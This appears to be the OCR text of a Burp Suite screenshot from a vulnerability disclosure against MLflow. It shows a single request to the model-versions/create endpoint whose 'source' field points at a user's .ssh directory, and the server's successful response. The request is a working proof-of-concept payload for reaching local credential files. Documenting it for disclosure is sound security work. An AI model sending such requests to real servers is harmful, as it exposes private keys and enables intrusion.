 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 9 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /ajax-api/2.0/mlflow/model-versions/create HTTP/1.1
2 Host: 127.0.0.1:8002
3 Content-Length: 99
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: http://127.0.0.1:8002
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8002/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"name":"test3",
"source":"file:///C:/Users/ahmed/.ssh",
"run_id":"e4516257d4aa41d8b2a904765c651043"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 345
4 Content-Type: application/json
5 Date: Sun, 02 Jun 2024 21:10:10 GMT
6 Server: mlflow
7
8 {
9 "model_version":{
10 "name":"test3",
11 "version":"11",
12 "creation_timestamp":1717362610339,
13 "last_updated_timestamp":1717362610339,
14 "current_stage":"None",
15 "description":"",
16 "source":"file:///C:/Users/ahmed/.ssh",
17 "run_id":"e4516257d4aa41d8b2a904765c651043",
18 "status":"READY",
19 "run_link":""
20 }
21 }